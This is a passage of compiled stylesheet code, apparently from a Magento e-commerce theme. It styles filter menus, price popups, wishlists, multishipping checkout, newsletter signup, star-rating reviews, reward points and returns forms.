  padding-bottom: 10px;
}
.filter-options-title {
  cursor: pointer;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  padding: 10px 40px 0 10px;
  position: relative;
  text-transform: uppercase;
  word-break: break-all;
  z-index: 1;
  display: block;
  text-decoration: none;
}
.filter-options-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.filter-options-title:after {
  position: absolute;
  right: 13px;
  top: 12px;
}
.filter-options-title:hover {
  color: #000000;
}
.active > .filter-options-title:after {
  content: '\f106';
}
.filter-options-content {
  margin: 0;
  padding: 10px;
}
.filter-options-content .item {
  line-height: 1.5em;
  margin: 10px 0;
}
.filter-options-content a {
  color: #494949;
  margin-left: -5px;
  margin-right: -5px;
  padding-left: 5px;
  padding-right: 7px;
}
.filter-options-content a:hover {
  background-color: #e8e8e8;
  text-decoration: none;
}
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
}
.filter-options-content .count {
  color: #757575;
  font-weight: 300;
  padding-left: 5px;
  padding-right: 5px;
}
.filter-options-content .count:before {
  content: '(';
}
.filter-options-content .count:after {
  content: ')';
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.map-popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.map-popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:active:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  color: #333333;
}
.map-popup .popup-actions .action.close:hover {
  color: #333333;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .action.primary {
  margin-right: 10px;
}
.map-popup .map-msrp {
  margin-bottom: 10px;
}
.map-popup .actual-price {
  margin: 3px 0 15px;
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-popup .popup-header {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-fallback-price {
  display: none;
}
.map-old-price,
.product-item .map-old-price,
.product-info-price .map-show-info {
  display: inline-block;
  min-width: 10rem;
}
.map-old-price:not(:last-child),
.product-item .map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:focus,
button.map-show-info:active {
  color: #333333;
}
button.map-show-info:hover {
  color: #333333;
}
button.map-show-info:visited {
  color: #006bb4;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #006bb4;
  text-decoration: underline;
}
button.map-show-info:active {
  color: #ff7a0e;
  text-decoration: underline;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  margin-right: 5%;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  padding: 6px 0;
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li {
  padding: 0;
}
.wishlist.split.button > .action.split {
  margin-right: 5px;
}
.wishlist.split.button > .action.split:before {
  content: '\f004';
}
.wishlist.split.button > .action.split:before {
  margin: 0;
  width: 18px;
}
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:hover {
  color: #333333;
}
.wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #666666;
  content: '';
  float: left;
  height: 15px;
  margin: 3px 4px 0 0;
}
.cart.table-wrapper .wishlist.split.button {
  vertical-align: baseline;
}
.cart.table-wrapper .wishlist.split.button > .action.split {
  font-weight: normal;
  letter-spacing: normal;
  text-transform: none;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle:after {
  color: #006bb4;
}
.cart.table-wrapper .wishlist.split.button > .action.split,
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  color: #006bb4;
}
.cart.table-wrapper .wishlist.split.button > .action.split:before,
.cart.table-wrapper .wishlist.split.button > .action.toggle:before {
  display: none;
}
.wishlist.window.popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  color: #333333;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  color: #333333;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #8c8c8c;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.wishlist.overlay.active {
  display: block;
}
.wishlist-dropdown.move .action.toggle,
.wishlist-dropdown.copy .action.toggle {
  color: #006bb4;
}
.page-multiple-wishlist .actions-toolbar > .primary {
  display: block;
  float: none;
  text-align: left;
}
.page-multiple-wishlist .actions-toolbar > .primary .action.remove {
  float: right;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-notice.private {
  display: inline-block;
  text-decoration: none;
}
.block-wishlist-management .wishlist-notice.private:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: #a3a3a3;
  content: '\f023';
  font-family: 'FontAwesome';
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown {
  right: 0;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:before {
  left: auto;
  right: 11px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:after {
  left: auto;
  right: 10px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .table-wrapper {
  border-top: none;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 20px;
  font-size: 2.2rem;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
  visibility: hidden;
}
.block-wishlist-info-items .wishlist-dropdown .change {
  color: #006bb4;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 20px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  content: '\f0e0';
  font-family: 'FontAwesome';
  margin: 0 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  white-space: nowrap;
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 88px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c7c7c7;
  font-family: 'FontAwesome';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  content: '\f005' '\f005' '\f005' '\f005' '\f005';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ff7a0e;
  font-family: 'FontAwesome';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  content: '\f005' '\f005' '\f005' '\f005' '\f005';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: 'FontAwesome';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\f005' '\f005' '\f005' '\f005' '\f005';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ff7a0e;
  font-family: 'FontAwesome';
  font-size: 16px;
  height: 16px;
  letter-spacing: 2px;
  line-height: 16px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\f005' '\f005' '\f005' '\f005' '\f005';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\f005' '\f005' '\f005' '\f005';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\f005' '\f005' '\f005';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\f005' '\f005';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\f005';
}
.review-control-vote:before {
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
}
.products-reviews-toolbar {
  position: relative;
}
.products-reviews-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 20px;
  padding: 0;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: #a3a3a3;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 8px 15px 7px;
  margin: 0;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.review-form .action.submit.primary:hover {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.review-form .actions-toolbar .actions-primary {
  padding: 0;
}
.fieldset .review-legend.legend {
  border-bottom: 0;
  line-height: 1.3;
  margin-bottom: 20px;
  padding: 0;
}
.fieldset .review-legend.legend span {
  margin: 0;
}
.fieldset .review-legend.legend strong {
  display: block;
  font-weight: 600;
}
.fieldset .review-field-ratings > .label {
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
}
.review-control-vote label:before,
.review-control-vote:before {
  font-size: 32px;
  height: 32px;
  letter-spacing: 10px;
  line-height: 32px;
}
.review-field-rating .label {
  font-weight: 600;
}
.review-field-rating .control {
  margin-bottom: 48px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 30px;
}
.review-list .block-title strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 20px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-author .review-details-value {
  font-weight: 400;
}
.review-date {
  display: inline;
}
.review-title {
  font-weight: 600;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.review-content {
  margin-bottom: 20px;
}
.page-main .column .review-add {
  margin-bottom: 0;
}
.data.table.reviews .rating-summary,
.data.cms-page-view .column.main table.table-grid.reviews .rating-summary,
.data.modal-content table.table-grid.reviews .rating-summary,
.data.cms-page-view .column.main table.data-table.reviews .rating-summary,
.data.modal-content table.data-table.reviews .rating-summary {
  margin-top: -4px;
}
.customer.review.view .review.title,
.customer.review.view .ratings.summary.items,
.customer.review.view .product.details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  margin-bottom: 5px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary .rating-summary {
  display: inline-block;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
  font-size: 11px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a:not(:last-child) {
  margin-right: 30px;
}
.product-reviews-summary .reviews-actions .action.add {
  white-space: nowrap;
}
.product-info-main .rating-summary,
.customer-review .rating-summary {
  margin-right: 30px;
}
.block-reviews-dashboard .items .item {
  margin-bottom: 20px;
}
.block-reviews-dashboard .items .item:last-child {
  margin-bottom: 0;
}
.block-reviews-dashboard .product-name {
  display: inline-block;
}
.block-reviews-dashboard .product-name:not(:last-child) {
  margin-bottom: 5px;
}
.block-reviews-dashboard .rating-summary .label {
  font-weight: 600;
  margin-right: 10px;
  vertical-align: middle;
}
.table-reviews .product-name,
.block-reviews-dashboard .product-name {
  font-weight: 400;
}
.table-reviews .rating-summary {
  display: inline-block;
  vertical-align: baseline;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details {
  margin: 0;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin: 0;
  margin-bottom: 20px;
}
.customer-review .review-details .review-date {
  color: #a6a6a6;
}
.block-reward-info .reward-balance {
  font-size: 1.8rem;
  margin-bottom: 25px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.order-details-items.rma .order-title {
  display: none;
}
.order-details-items.rma .order-title + .toolbar {
  display: none;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.table-wrapper.table-returns .returns-details.hidden {
  display: none;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-guest-create .order-links .item a {
  line-height: 1.42857143;
  margin: 0 30px 0 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
